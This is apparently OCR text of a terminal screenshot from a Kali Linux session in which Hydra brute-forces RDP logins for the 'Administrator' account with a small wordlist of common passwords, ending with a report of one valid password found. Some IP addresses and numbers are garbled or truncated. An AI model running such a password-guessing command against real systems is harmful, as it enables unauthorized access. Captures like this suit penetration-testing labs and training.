 ┌──(kali㉿kali)-[~]
└─$ hydra -l Administrator -P mywordlist.txt rdp:// -t 1 -V
11
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-23 14:33:57
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 51 login tries (l:1/p:51), ~51 tries per task
[DATA] attacking .132:3389/
[ATTEMPT] target login "Administrator" - pass "123456" - 1 of 51 [child 0] (0/0)
[ATTEMPT] target login "Administrator" - pass "12345" - 2 of 51 [child 0] (0/0)
[ATTEMPT] target login "Administrator" - pass "123456789" - 3 of 51 [child 0] (0/0
)
[ATTEMPT] target login "Administrator" - pass "password" - 4 of 51 [child 0] (0/0)
[ATTEMPT] target login "Administrator" - pass "iloveyou" - 5 of 51 [child 0] (0/0)
[ATTEMPT] target login "Administrator" - pass "princess" - 6 of 51 [child 0] (0/0)
[ATTEMPT] target login "Administrator" - pass "1234567" - 7 of 51 [child 0] (0/0)
[ATTEMPT] target login "Administrator" - pass "rockyou" - 8 of 51 [child 0] (0/0)
[ATTEMPT] target login "Administrator" - pass " " - 9 of 51 [child 0]
(0/0)
[3389][rdp] host: 32 login: Administrator password:
12
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-23 14:34:38
┌──(kali㉿kali)-[~]
└─$